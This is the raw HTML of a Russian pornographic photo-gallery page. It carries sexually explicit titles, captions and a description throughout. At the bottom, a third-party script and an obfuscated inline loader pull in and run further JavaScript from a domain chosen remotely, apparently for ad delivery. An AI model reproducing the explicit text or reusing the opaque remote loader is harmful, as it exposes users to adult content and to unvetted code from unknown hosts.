

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://moxbab.com/foto/erotichnaya-podborka-strojnyh-devushek-s-volosatymi-piskami/
body_size: 4481
content:

<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#
                         image: http://ogp.me/ns/image#">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Эротичная подборка стройных девушек с волосатыми письками</title>
<meta name="description" content="В галерее - 33 фото. Здесь собраны одни из самых эротичных снимков с прелестными моделями, которые полностью раздеваются и с удовольствие показывают черные волосы на …" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/static/images/favicon.png" />
	  <link href="/static/style/styles2.css" type="text/css" rel="stylesheet" />
	  <link href="/static/style/engine.css" type="text/css" rel="stylesheet" />
	  <link rel="stylesheet" href="/static/gallery/css/lightgallery.css">
  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <link href='https://fonts.googleapis.com/css?family=Exo+2:400,300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
<link rel="canonical" href="https://moxbab.com/foto/erotichnaya-podborka-strojnyh-devushek-s-volosatymi-piskami/" />
     <meta property="og:type"   content="image.gallery" />
       <meta property="og:url"    content="https://moxbab.com/foto/erotichnaya-podborka-strojnyh-devushek-s-volosatymi-piskami/" />
       <meta property="og:title"  content="Эротичная подборка стройных девушек с волосатыми письками" />
      <meta property="og:image"  content="https://moxbab.com/imagefiles/2/thumbs/7887740_29.jpg" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70132939-8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70132939-8');
</script>


</head>

<body>

<div class="wrap">

	<header class="header with-bg">
		<div class="header-in center">
			<a href="/" class="logotype" title="На главную">Порно волосатых</a>
			<div class="search-box">
					<form id="quicksearch" method="get" action="/foto/">
						<div class="search-inner">
							<input id="story" name="search" placeholder="Поиск фото" type="text" />
							<button type="submit" title="Найти"><span class="fa fa-search"></span></button>
						</div>
					</form>
			</div>

			<div class="nav-line clearfix">
				<nav>
					<ul class="menu-line ic-l">
                                                <li><a href="https://moxbab.com/"><span class="fa fa-home"></span>Главная</a></li>
						<li><a href="#" class="grady2 show-menu" data-modal="#menu-modal" data-title="Теги фото"><span class="fa fa-hand-pointer-o"></span>Теги</a></li>
						<li><a href="https://moxbab.com/video/"><span class="fa fa-video-camera"></span>Видео</a></li>
						<li><a href="https://moxbab.com/foto/"><span class="fa fa-camera-retro"></span>Фото</a></li>
					</ul>
					<ul class="menu-modal clearfix modal hidden" id="menu-modal">
					
					</ul>
				</nav>

			</div>
		</div>
	</header>

	<main class="main center">
		<div class="clearfix">
			<div id='dle-content'><article class="full-page ignore-select">

	<header class="full-title">
		<h1 class="main-title">Эротичная подборка стройных девушек с волосатыми письками - (33 фото)</h1>
	</header>

	<div class="full-cols clearfix rem-padd">
	
		<div class="fc-left">
		
			<center><div id="lightgallery">
                <a href="https://moxbab.com/imagefiles/2/7887740_2.jpg" title="Фото 2 из галереи - Эротичная подборка стройных девушек с волосатыми письками"><img src="https://moxbab.com/imagefiles/2/thumbs/7887740_2.jpg" alt="Эротичная подборка стройных девушек с волосатыми письками - фото #2"></a> <a href="https://moxbab.com/imagefiles/2/7887740_3.jpg" title="Фото 3 из галереи - Эротичная подборка стройных девушек с волосатыми письками"><img src="https://moxbab.com/imagefiles/2/thumbs/7887740_3.jpg" alt="Эротичная подборка стройных девушек с волосатыми письками - фото #3"></a> <a href="https://moxbab.com/imagefiles/2/7887740_4.jpg" title="Фото 4 из галереи - Эротичная подборка стройных девушек с волосатыми письками"><img src="https://moxbab.com/imagefiles/2/thumbs/7887740_4.jpg" alt="Эротичная подборка стройных девушек с волосатыми письками - фото #4"></a> <a href="https://moxbab.com/imagefiles/2/7887740_5.jpg" title="Фото 5 из галереи - Эротичная подборка стройных девушек с волосатыми письками"><img src="https://moxbab.com/imagefiles/2/thumbs/7887740_5.jpg" alt="Эротичная подборка стройных девушек с волосатыми письками - фото #5"></a> <a href="https://moxbab.com/imagefiles/2/7887740_6.jpg" title="Фото 6 из галереи - Эротичная подборка стройных девушек с волосатыми письками"><img src="https://moxbab.com/imagefiles/2/thumbs/7887740_6.jpg" alt="Эротичная подборка стройных девушек с волосатыми письками - фото #6"></a> <a href="https://moxbab.com/imagefiles/2/7887740_7.jpg" title="Фото 7 из галереи - Эротичная подборка стройных девушек с волосатыми письками"><img src="https://moxbab.com/imagefiles/2/thumbs/7887740_7.jpg" alt="Эротичная подборка стройных девушек с волосатыми письками - фото #7"></a> <a href="https://moxbab.com/imagefiles/2/7887740_8.jpg" title="Фото 8 из галереи - Эротичная подборка стройных девушек с волосатыми письками"><img src="https://moxbab.com/imagefiles/2/thumbs/7887740_8.jpg" alt="Эротичная подборка стройных девушек с волосатыми письками - фото #8"></a> <a href="https://moxbab.com/imagefiles/2/7887740_9.jpg" title="Фото 9 из галереи - Эротичная подборка стройных девушек с волосатыми письками"><img src="https://moxbab.com/imagefiles/2/thumbs/7887740_9.jpg" alt="Эротичная подборка стройных девушек с волосатыми письками - фото #9"></a> <a href="https://moxbab.com/imagefiles/2/7887740_10.jpg" title="Фото 10 из галереи - Эротичная подборка стройных девушек с волосатыми письками"><img src="https://moxbab.com/imagefiles/2/thumbs/7887740_10.jpg" alt="Эротичная подборка стройных девушек с волосатыми письками - фото #10"></a> <a href="https://moxbab.com/imagefiles/2/7887740_11.jpg" title="Фото 11 из галереи - Эротичная подборка стройных девушек с волосатыми письками"><img src="https://moxbab.com/imagefiles/2/thumbs/7887740_11.jpg" alt="Эротичная подборка стройных девушек с волосатыми письками - фото #11"></a> <a href="https://moxbab.com/imagefiles/2/7887740_12.jpg" title="Фото 12 из галереи - Эротичная подборка стройных девушек с волосатыми письками"><img src="https://moxbab.com/imagefiles/2/thumbs/7887740_12.jpg" alt="Эротичная подборка стройных девушек с волосатыми письками - фото #12"></a> <a href="https://moxbab.com/imagefiles/2/7887740_13.jpg" title="Фото 13 из галереи - Эротичная подборка стройных девушек с волосатыми письками"><img src="https://moxbab.com/imagefiles/2/thumbs/7887740_13.jpg" alt="Эротичная подборка стройных девушек с волосатыми письками - фото #13"></a> <a href="https://moxbab.com/imagefiles/2/7887740_14.jpg" title="Фото 14 из галереи - Эротичная подборка стройных девушек с волосатыми письками"><img src="https://moxbab.com/imagefiles/2/thumbs/7887740_14.jpg" alt="Эротичная подборка стройных девушек с волосатыми письками - фото #14"></a> <a href="https://moxbab.com/imagefiles/2/7887740_15.jpg" title="Фото 15 из галереи - Эротичная подборка стройных девушек с волосатыми письками"><img src="https://moxbab.com/imagefiles/2/thumbs/7887740_15.jpg" alt="Эротичная подборка стройных девушек с волосатыми письками - фото #15"></a> <a href="https://moxbab.com/imagefiles/2/7887740_16.jpg" title="Фото 16 из галереи - Эротичная подборка стройных девушек с волосатыми письками"><img src="https://moxbab.com/imagefiles/2/thumbs/7887740_16.jpg" alt="Эротичная подборка стройных девушек с волосатыми письками - фото #16"></a> <a href="https://moxbab.com/imagefiles/2/7887740_17.jpg" title="Фото 17 из галереи - Эротичная подборка стройных девушек с волосатыми письками"><img src="https://moxbab.com/imagefiles/2/thumbs/7887740_17.jpg" alt="Эротичная подборка стройных девушек с волосатыми письками - фото #17"></a> <a href="https://moxbab.com/imagefiles/2/7887740_18.jpg" title="Фото 18 из галереи - Эротичная подборка стройных девушек с волосатыми письками"><img src="https://moxbab.com/imagefiles/2/thumbs/7887740_18.jpg" alt="Эротичная подборка стройных девушек с волосатыми письками - фото #18"></a> <a href="https://moxbab.com/imagefiles/2/7887740_19.jpg" title="Фото 19 из галереи - Эротичная подборка стройных девушек с волосатыми письками"><img src="https://moxbab.com/imagefiles/2/thumbs/7887740_19.jpg" alt="Эротичная подборка стройных девушек с волосатыми письками - фото #19"></a> <a href="https://moxbab.com/imagefiles/2/7887740_20.jpg" title="Фото 20 из галереи - Эротичная подборка стройных девушек с волосатыми письками"><img src="https://moxbab.com/imagefiles/2/thumbs/7887740_20.jpg" alt="Эротичная подборка стройных девушек с волосатыми письками - фото #20"></a> <a href="https://moxbab.com/imagefiles/2/7887740_21.jpg" title="Фото 21 из галереи - Эротичная подборка стройных девушек с волосатыми письками"><img src="https://moxbab.com/imagefiles/2/thumbs/7887740_21.jpg" alt="Эротичная подборка стройных девушек с волосатыми письками - фото #21"></a> <a href="https://moxbab.com/imagefiles/2/7887740_22.jpg" title="Фото 22 из галереи - Эротичная подборка стройных девушек с волосатыми письками"><img src="https://moxbab.com/imagefiles/2/thumbs/7887740_22.jpg" alt="Эротичная подборка стройных девушек с волосатыми письками - фото #22"></a> <a href="https://moxbab.com/imagefiles/2/7887740_23.jpg" title="Фото 23 из галереи - Эротичная подборка стройных девушек с волосатыми письками"><img src="https://moxbab.com/imagefiles/2/thumbs/7887740_23.jpg" alt="Эротичная подборка стройных девушек с волосатыми письками - фото #23"></a> <a href="https://moxbab.com/imagefiles/2/7887740_24.jpg" title="Фото 24 из галереи - Эротичная подборка стройных девушек с волосатыми письками"><img src="https://moxbab.com/imagefiles/2/thumbs/7887740_24.jpg" alt="Эротичная подборка стройных девушек с волосатыми письками - фото #24"></a> <a href="https://moxbab.com/imagefiles/2/7887740_25.jpg" title="Фото 25 из галереи - Эротичная подборка стройных девушек с волосатыми письками"><img src="https://moxbab.com/imagefiles/2/thumbs/7887740_25.jpg" alt="Эротичная подборка стройных девушек с волосатыми письками - фото #25"></a> <a href="https://moxbab.com/imagefiles/2/7887740_26.jpg" title="Фото 26 из галереи - Эротичная подборка стройных девушек с волосатыми письками"><img src="https://moxbab.com/imagefiles/2/thumbs/7887740_26.jpg" alt="Эротичная подборка стройных девушек с волосатыми письками - фото #26"></a> <a href="https://moxbab.com/imagefiles/2/7887740_27.jpg" title="Фото 27 из галереи - Эротичная подборка стройных девушек с волосатыми письками"><img src="https://moxbab.com/imagefiles/2/thumbs/7887740_27.jpg" alt="Эротичная подборка стройных девушек с волосатыми письками - фото #27"></a> <a href="https://moxbab.com/imagefiles/2/7887740_28.jpg" title="Фото 28 из галереи - Эротичная подборка стройных девушек с волосатыми письками"><img src="https://moxbab.com/imagefiles/2/thumbs/7887740_28.jpg" alt="Эротичная подборка стройных девушек с волосатыми письками - фото #28"></a> <a href="https://moxbab.com/imagefiles/2/7887740_29.jpg" title="Фото 29 из галереи - Эротичная подборка стройных девушек с волосатыми письками"><img src="https://moxbab.com/imagefiles/2/thumbs/7887740_29.jpg" alt="Эротичная подборка стройных девушек с волосатыми письками - фото #29"></a> <a href="https://moxbab.com/imagefiles/2/7887740_30.jpg" title="Фото 30 из галереи - Эротичная подборка стройных девушек с волосатыми письками"><img src="https://moxbab.com/imagefiles/2/thumbs/7887740_30.jpg" alt="Эротичная подборка стройных девушек с волосатыми письками - фото #30"></a> <a href="https://moxbab.com/imagefiles/2/7887740_31.jpg" title="Фото 31 из галереи - Эротичная подборка стройных девушек с волосатыми письками"><img src="https://moxbab.com/imagefiles/2/thumbs/7887740_31.jpg" alt="Эротичная подборка стройных девушек с волосатыми письками - фото #31"></a> <a href="https://moxbab.com/imagefiles/2/7887740_32.jpg" title="Фото 32 из галереи - Эротичная подборка стройных девушек с волосатыми письками"><img src="https://moxbab.com/imagefiles/2/thumbs/7887740_32.jpg" alt="Эротичная подборка стройных девушек с волосатыми письками - фото #32"></a> <a href="https://moxbab.com/imagefiles/2/7887740_33.jpg" title="Фото 33 из галереи - Эротичная подборка стройных девушек с волосатыми письками"><img src="https://moxbab.com/imagefiles/2/thumbs/7887740_33.jpg" alt="Эротичная подборка стройных девушек с волосатыми письками - фото #33"></a>
			</div></center>
			
			<div class="player-info clearfix">

					<div class="rate3 clearfix" data-post-id="658" data-type="foto">
						<div class="pluss" id="like"><span class="fa fa-thumbs-up"></span></div>
						<div class="minuss" id="dislike"><span class="fa fa-thumbs-down"></span></div>
						<div class="rate-info">
							<div class="rate-votes"><span class="rate-sub">(Голосовало <span id="vote-num">37</span>)</span></div>
							<div><span class="rate-sub">17932 просмотров</span></div>
						</div>
					    <span id="ratig-layer" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+29</span></span>
					</div>

				<div class="pi-col ic-l">
					<span class="fa fa-calendar"></span>09.01.2020
				</div>

				<div class="pi-col ic-l">
					<span class="fa fa-clock-o"></span>33 фото
				</div>
			</div>
			
			
			<div class="tabs-box">
				<div class="tabs-sel grady3">
					<span>Описание</span> 
					
				</div>
				<div class="tabs-b visible">
					<div class="player-desc full-text clearfix">
						Здесь собраны одни из самых эротичных снимков с прелестными моделями, которые полностью раздеваются и с удовольствие показывают черные волосы на лобке. Самые сексуальные леди оставляют на своих телах немного одежды, чтобы выделятся на фоне других развратниц.
					</div>
					
					</div>
				
			</div>
			
		</div>
			
	</div>
	
	<h2 class="main-title">Похожие фото:</h2>
	<div class="floats clearfix" id="rels">
		<div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/sladkaya-dyrochka-elektra-rose/">
			<img src="https://moxbab.com/imagefiles/2/thumbs/7879354_20.jpg" alt="Сладкая дырочка Elektra Rose" />
			<div class="t-meta t-time">24</div>
                </a>
		<a class="thumb-caption" href="/foto/sladkaya-dyrochka-elektra-rose/">
			Сладкая дырочка Elektra Rose
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/kiska-puhloj-marii/">
			<img src="https://moxbab.com/imagefiles/2/thumbs/7873487_1.jpg" alt="Киска пухлой Марии" />
			<div class="t-meta t-time">9</div>
                </a>
		<a class="thumb-caption" href="/foto/kiska-puhloj-marii/">
			Киска пухлой Марии
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/blednaya-devushka-obnazhaetsya-na-svezhem-vozduhe/">
			<img src="https://moxbab.com/imagefiles/1/thumbs/7855015_3.jpg" alt="Бледная девушка обнажается на свежем воздухе" />
			<div class="t-meta t-time">30</div>
                </a>
		<a class="thumb-caption" href="/foto/blednaya-devushka-obnazhaetsya-na-svezhem-vozduhe/">
			Бледная девушка обнажается на свежем …
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/chiki-s-nebritymi-podmyshkami/">
			<img src="https://moxbab.com/imagefiles/1/thumbs/7772366_5.jpg" alt="Чики с небритыми подмышками" />
			<div class="t-meta t-time">48</div>
                </a>
		<a class="thumb-caption" href="/foto/chiki-s-nebritymi-podmyshkami/">
			Чики с небритыми подмышками
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/pizden-temnokozhej-kalisty/">
			<img src="https://moxbab.com/imagefiles/1/thumbs/7763577_2.jpg" alt="Пиздень темнокожей Калисты" />
			<div class="t-meta t-time">48</div>
                </a>
		<a class="thumb-caption" href="/foto/pizden-temnokozhej-kalisty/">
			Пиздень темнокожей Калисты
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/razdevanie-ryzhevolosoj-skarlett/">
			<img src="https://moxbab.com/imagefiles/1/thumbs/7755258_6.jpg" alt="Раздевание рыжеволосой Скарлетт" />
			<div class="t-meta t-time">12</div>
                </a>
		<a class="thumb-caption" href="/foto/razdevanie-ryzhevolosoj-skarlett/">
			Раздевание рыжеволосой Скарлетт
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/devushki-pytayutsya-liznut-svoi-volosatye-podmyshki/">
			<img src="https://moxbab.com/imagefiles/1/thumbs/7756448_30.jpg" alt="Девушки пытаются лизнуть свои волосатые подмышки" />
			<div class="t-meta t-time">37</div>
                </a>
		<a class="thumb-caption" href="/foto/devushki-pytayutsya-liznut-svoi-volosatye-podmyshki/">
			Девушки пытаются лизнуть свои волосатые …
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/interesno-kak-oni-pahnut/">
			<img src="https://moxbab.com/imagefiles/1/thumbs/7757909_4.jpg" alt="Интересно, как они пахнут?" />
			<div class="t-meta t-time">7</div>
                </a>
		<a class="thumb-caption" href="/foto/interesno-kak-oni-pahnut/">
			Интересно, как они пахнут?
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/potryasayushij-treugolnik-na-lobke/">
			<img src="https://moxbab.com/imagefiles/1/thumbs/7758871_7.jpg" alt="Потрясающий треугольник на лобке" />
			<div class="t-meta t-time">13</div>
                </a>
		<a class="thumb-caption" href="/foto/potryasayushij-treugolnik-na-lobke/">
			Потрясающий треугольник на лобке
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/mohnatoe-lono-molodoj-zheny/">
			<img src="https://moxbab.com/imagefiles/1/thumbs/7758533_2.jpg" alt="Мохнатое лоно молодой жены" />
			<div class="t-meta t-time">48</div>
                </a>
		<a class="thumb-caption" href="/foto/mohnatoe-lono-molodoj-zheny/">
			Мохнатое лоно молодой жены
		</a>
	</div>
</div>
	</div>
	
</article>



<div id="dle-ajax-comments"></div>
</div>
		</div>


	</main>

	<div class="bottom with-bg">

		<footer class="footer with-bg">
			<div class="footer-in center">
								<div class="bot-text">
				@ 2019 - 2023 | Только волосатые лобки - MoxBab.com | <a href="mailto:bisla0149@gmail.com">Обратная связь</a>
                </div>
			</div>
		</footer>

	</div>

</div>


<!--/noindex-->
<script type="text/javascript" src="/static/js/some.js"></script>
<script src="/static/js/libs.js"></script>
<script src="/static/js/picturefill.min.js"></script>
        <script src="/static/js/lightgallery.js"></script>
        <script src="/static/js/lg-pager.js"></script>
        <script src="/static/js/lg-autoplay.js"></script>
        <script src="/static/js/lg-fullscreen.js"></script>
        <script src="/static/js/lg-zoom.js"></script>
        <script src="/static/js/lg-hash.js"></script>
        <script src="/static/js/lg-share.js"></script>
        <script>
            lightGallery(document.getElementById('lightgallery'));
        </script>
<script type='text/javascript' src='https://teachmeiwnd.com/services/?id=121963'></script>

<script type='text/javascript' data-cfasync='false'>
	let e18cac081f_cnt = 0;
	let e18cac081f_interval = setInterval(function(){
		if (typeof e18cac081f_country !== 'undefined') {
			clearInterval(e18cac081f_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e18cac081f_domain + '/' + e18cac081f_path + '/' + e18cac081f_file + '.js?20323a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e18cac081f_cnt += 1;
			if (e18cac081f_cnt >= 60) {
				clearInterval(e18cac081f_interval);
			}
		}
	}, 500);
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53141563, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53141563" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body>
</html>
